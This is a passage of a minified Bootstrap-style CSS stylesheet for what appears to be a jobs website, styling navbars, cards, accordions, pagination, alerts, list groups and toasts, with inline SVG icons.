.btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header 